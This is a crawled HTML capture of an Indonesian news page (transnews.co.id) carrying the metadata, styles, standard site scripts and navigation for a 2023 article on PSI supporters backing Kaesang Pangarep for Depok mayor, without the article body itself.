

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.transnews.co.id/psi-dan-pendukung-kaesang-cawalkot-depok-deklarasikan-relawan-sang-menang/
body_size: 89631
content:
<!doctype html>
<html class="no-js" lang="id" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#" >
<head>
     <meta charset="UTF-8">  
     <link href="http://gmpg.org/xfn/11" rel="profile">
     <link href="https://www.transnews.co.id/xmlrpc.php" rel="pingback">
     <meta http-equiv="x-ua-compatible" content="ie=edge">
     <meta content="width=device-width, initial-scale=1" name="viewport">
	 <title>PSI dan Pendukung Kaesang Cawalkot Depok Deklarasikan Relawan Sang Menang &#8211; TRANSNEWS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="TRANSNEWS &raquo; Feed" href="https://www.transnews.co.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="TRANSNEWS &raquo; Umpan Komentar" href="https://www.transnews.co.id/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://www.transnews.co.id/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.transnews.co.id/wp-json/wordpress-popular-posts" data-post-id="51248" data-token="96f90dab8b" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.transnews.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.transnews.co.id%2Fpsi-dan-pendukung-kaesang-cawalkot-depok-deklarasikan-relawan-sang-menang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.transnews.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.transnews.co.id%2Fpsi-dan-pendukung-kaesang-cawalkot-depok-deklarasikan-relawan-sang-menang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.transnews.co.id/wp-includes/css/dashicons.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.transnews.co.id/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3'  media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://www.transnews.co.id/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.8.2'  media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.transnews.co.id/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6'  media='all' />
<link rel='stylesheet' id='styleku-css' href='https://www.transnews.co.id/wp-content/themes/kibaran/style.css?ver=2.7.8'  media='all' />
<link rel='stylesheet' id='owlcss-css' href='https://www.transnews.co.id/wp-content/themes/kibaran/css/owl.carousel.min.css?ver=2.7.8'  media='all' />
<link rel='stylesheet' id='lightslidercss-css' href='https://www.transnews.co.id/wp-content/themes/kibaran/css/lightslider.min.css?ver=1.1'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css?ver=6.9'  media='all' />
<script  src="https://www.transnews.co.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/owl.carousel.min.js?ver=1" id="owljs-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/readingtime.js?ver=1" id="readingtime-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/jquery.marquee.min.js?ver=1" id="script-marquee-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/lightslider.min.js?ver=6.9" id="lightslider-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/clipboard.min.js?ver=6.9" id="clipboardjs-js"></script>
<link rel="https://api.w.org/" href="https://www.transnews.co.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.transnews.co.id/wp-json/wp/v2/posts/51248" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.transnews.co.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.transnews.co.id/psi-dan-pendukung-kaesang-cawalkot-depok-deklarasikan-relawan-sang-menang/" />
<link rel='shortlink' href='https://www.transnews.co.id/?p=51248' />
<meta property="fb:app_id" content=""/><meta property="og:title" name="og:title" content="PSI dan Pendukung Kaesang Cawalkot Depok Deklarasikan Relawan Sang Menang" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://www.transnews.co.id/wp-content/uploads/2023/06/Resize_20230601_214432_2400-400x225.jpg" />
<meta property="og:image" name="og:image" content="https://www.transnews.co.id/wp-content/uploads/2023/06/Resize_20230601_214432_2566-400x225.jpg" />
<meta property="og:url" name="og:url" content="https://www.transnews.co.id/psi-dan-pendukung-kaesang-cawalkot-depok-deklarasikan-relawan-sang-menang/" />
<meta property="og:description" name="og:description" content="DEPOK, transnews.co.id || Gerakan dukungan terhadap Kaesang Pangarep maju sebagai Calon Walikota (Cawalkot) Depok terus..." />
<meta property="og:locale" name="og:locale" content="id_ID" />
<meta property="og:site_name" name="og:site_name" content="TRANSNEWS" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:tag" name="article:tag" content="Depok" />
<meta property="article:tag" name="article:tag" content="Kaesang" />
<meta property="article:tag" name="article:tag" content="Pemilu 2024" />
<meta property="article:tag" name="article:tag" content="PSI" />
<meta property="article:section" name="article:section" content="DEPOK" />
<meta property="article:published_time" name="article:published_time" content="2023-06-01T21:56:12+07:00" />
<meta property="article:modified_time" name="article:modified_time" content="2023-06-02T12:51:04+07:00" />
<meta property="article:author" name="article:author" content="https://www.transnews.co.id/author/admin/" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                <style type="text/css" id="custom-theme-css">
    :root {
          --themecolor: #fc0000;
              --warnaheader: #ffffff;
                  --iconbackg: #dddddd;
                                  --warnabackgroundfooter: #f4f4f4;
              --warnascrolltop: #dd3333;
              --iconbackgfooter: #dddddd;
                  --ornament2: #1e73be;
              --warnatombol: #1e73be;
        }
    [data-theme=dark] {
        --iconbackgfooter:  #ddd;
        --warnaheader: #0C0D0D;
        --warnabackgroundbody: #0C0D0D;
        --sidemenubackg: #181A1B;
        --iconbackg:  #ddd;
        --menuutama1: #DAD9D8;
        --listmenu:  #D13438;
        --warnabackgroundfooter: #181A1B;
    }
    </style>
<link rel="icon" href="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-270x270.png" />
	 <meta content='#fc0000' name='theme-color'/> 
	    <style>
	        .logged-in header{
            top: 0 !important;
        }
			
	
					
			
	
			
			
		</style>
		
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='thickbox-css' href='https://www.transnews.co.id/wp-includes/js/thickbox/thickbox.css?ver=6.9'  media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-51248 single-format-standard wp-custom-logo wp-theme-kibaran" >
	 	<script>
// Get the modal
var modal = document.getElementById('sidebar-banner-mobile-bawah');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}
</script>

<div id="sidebar-banner-mobile-bawah">
			<a class="close-button w3-button w3-display-topright" onclick="document.getElementById('sidebar-banner-mobile-bawah').style.display='none'">
</a>
		<div class="sidebar-banner-mobile-bawah-wrap">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7670048433994390"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-h6-c-2k-17+ek"
     data-ad-client="ca-pub-7670048433994390"
     data-ad-slot="4531567136"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div><!-- sidebar-banner-mobile-bawah WRAP -->
		</div><!-- sidebar-banner-mobile-bawah BANNER -->	<header>
				<div class="hamburger-button">
			<p class="atas"></p>
			<p class="tengah"></p>
			<p class="bawah"></p>
		</div>
		<div class="mobile-menu-kiri-wrap">
			<p class="judul-menu">
				Menu <span class="close-button-hamburger">&#10006;</span>
			</p>
			<div class="container">
				<div class="modegelap">
					Mode Gelap				</div>
  <label class="switch" for="checkbox">
    <input type="checkbox" class="tombolmodegelap" id="checkbox" />
    <div class="slider round"></div>
  </label>
			</div>
			
					
		<div class="menu-firs-menu-container"><ul id="menu-firs-menu" class="mobile-menu-kiri"><li id="menu-item-55779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55779"><a href="https://www.transnews.co.id">TERAS</a></li>
<li id="menu-item-55033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55033"><a href="https://www.transnews.co.id/category/nasional/">NASIONAL</a></li>
<li id="menu-item-55034" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-55034"><a href="https://www.transnews.co.id/category/daerah/">DAERAH</a>
<ul class="sub-menu">
	<li id="menu-item-55036" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55036"><a href="https://www.transnews.co.id/category/daerah/depok/">DEPOK</a></li>
</ul>
</li>
<li id="menu-item-55035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55035"><a href="https://www.transnews.co.id/category/tni-polri/">TNI/POLRI</a></li>
<li id="menu-item-55041" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-55041"><a href="https://www.transnews.co.id/category/peristiwa/">PERISTIWA</a>
<ul class="sub-menu">
	<li id="menu-item-55046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55046"><a href="https://www.transnews.co.id/category/ekbis/">EKBIS</a></li>
	<li id="menu-item-55044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://www.transnews.co.id/category/hukum/">HUKUM</a></li>
	<li id="menu-item-55042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55042"><a href="https://www.transnews.co.id/category/pendidikan/">PENDIDIKAN</a></li>
	<li id="menu-item-55047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55047"><a href="https://www.transnews.co.id/category/kesehatan/">KESEHATAN</a></li>
	<li id="menu-item-55043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://www.transnews.co.id/category/komunitas/">KOMUNITAS</a></li>
</ul>
</li>
<li id="menu-item-55045" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55045"><a href="https://www.transnews.co.id/category/politik/">POLITIK</a></li>
<li id="menu-item-55038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55038"><a href="https://www.transnews.co.id/category/entertainment/">ENTERTAINMENT</a></li>
<li id="menu-item-67409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67409"><a href="https://www.transnews.co.id/category/olahraga/">OLAHRAGA</a></li>
<li id="menu-item-67410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67410"><a href="https://www.transnews.co.id/category/teknologi/">TEKNOLOGI</a></li>
<li id="menu-item-55040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55040"><a href="https://www.transnews.co.id/category/opini/">OPINI</a></li>
<li id="menu-item-55039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55039"><a href="https://www.transnews.co.id/category/adv/">ADV</a></li>
</ul></div>				<p class="copyright-mobile">
								
				Copyright ©2025 transnews.co.id
All Rights Reserved			
				
			</p>
		</div>
				<div class="fixed-wrap">
	<a id="logo" href="https://www.transnews.co.id/ " rel="home"> <img src="https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png" alt="logo"></a>		<form method="get" id="searchform" class="searchform themeform" action="https://www.transnews.co.id/">
  <div> <input type="text" class="search" name="s" placeholder="Cari disini..." value="" /> <input type="submit" id="searchsubmit" /></div></form>   
			<div class="containerdua">
				
  <label class="switch" for="checkbox">
    <input type="checkbox" class="tombolmodegelap" id="checkbox" />
    <div class="gelapterang"></div>
  </label>
</div>
			
	<div id="search-mobile-button">
			</div><div id="media-sosial-header">
						<a target="_blank" title="Facebook" class="fb" href="https://www.facebook.com/transnewscoid"></a> 															<a target="_blank" title="Tiktok" class="tiktok" href="https://tiktok.com/@transnews.co.id"></a> 	</div><div class="clr"></div>		

		<button id="geserkiri" type="button"></button><div class="menu-firs-menu-container"><ul id="menu-utama" class="menu-utama"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55779"><a href="https://www.transnews.co.id">TERAS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55033"><a href="https://www.transnews.co.id/category/nasional/">NASIONAL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-55034"><a href="https://www.transnews.co.id/category/daerah/">DAERAH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55036"><a href="https://www.transnews.co.id/category/daerah/depok/">DEPOK</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55035"><a href="https://www.transnews.co.id/category/tni-polri/">TNI/POLRI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-55041"><a href="https://www.transnews.co.id/category/peristiwa/">PERISTIWA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55046"><a href="https://www.transnews.co.id/category/ekbis/">EKBIS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://www.transnews.co.id/category/hukum/">HUKUM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55042"><a href="https://www.transnews.co.id/category/pendidikan/">PENDIDIKAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55047"><a href="https://www.transnews.co.id/category/kesehatan/">KESEHATAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://www.transnews.co.id/category/komunitas/">KOMUNITAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55045"><a href="https://www.transnews.co.id/category/politik/">POLITIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55038"><a href="https://www.transnews.co.id/category/entertainment/">ENTERTAINMENT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67409"><a href="https://www.transnews.co.id/category/olahraga/">OLAHRAGA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67410"><a href="https://www.transnews.co.id/category/teknologi/">TEKNOLOGI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55040"><a href="https://www.transnews.co.id/category/opini/">OPINI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55039"><a href="https://www.transnews.co.id/category/adv/">ADV</a></li>
</ul></div>			
	<script type="text/javascript">jQuery(document).ready(function ($) {
$(document).ready(function() {
  var $header = $("header"),
      $clone = $header.before($header.clone().addClass("clone"));

  $(window).on("scroll", function() {
    var fromTop = $("body").scrollTop();
    $('body').toggleClass("down", (fromTop > 200));
  });


const toggleSwitch = document.querySelector('.tombolmodegelap');
const currentTheme = localStorage.getItem('theme');

if (currentTheme) {
    document.documentElement.setAttribute('data-theme', currentTheme);
  
    if (currentTheme === 'dark') {
        toggleSwitch.checked = true;
    }
}

function switchTheme(e) {
    if (e.target.checked) {
        document.documentElement.setAttribute('data-theme', 'dark');
        localStorage.setItem('theme', 'dark');
    }
    else {        document.documentElement.setAttribute('data-theme', 'light');
          localStorage.setItem('theme', 'light');
    }    
}

toggleSwitch.addEventListener('change', switchTheme, false);

const collection = document.querySelector(".sidebar-single-wrap");
if (collection !== null) {
collection.style.top = "140px";
}
const collection2 = document.querySelector(".sidebar-category-wrap");
if (collection2 !== null) {
collection2.style.top = "140px";
}


});
});</script>
<button id="geserkanan" type="button"></button>
		</div>	
	</header>
	<div class="add-height"></div><!-- add-height -->
	<!-- marquee -->
	<div class="marquee">
			 <a href="https://www.transnews.co.id/gubernur-khofifah-bersama-forkopimda-tinjau-pengamanan-natal-2025-di-surabaya/">Gubernur Khofifah Bersama Forkopimda Tinjau Pengamanan Natal 2025 di Surabaya</a>   
                    	 <a href="https://www.transnews.co.id/pastikan-perayaan-natal-2025-berjalan-aman-forkopimda-sidoarjo-pantau-gereja/">Pastikan Perayaan Natal 2025 Berjalan Aman, Forkopimda Sidoarjo Pantau Gereja</a>   
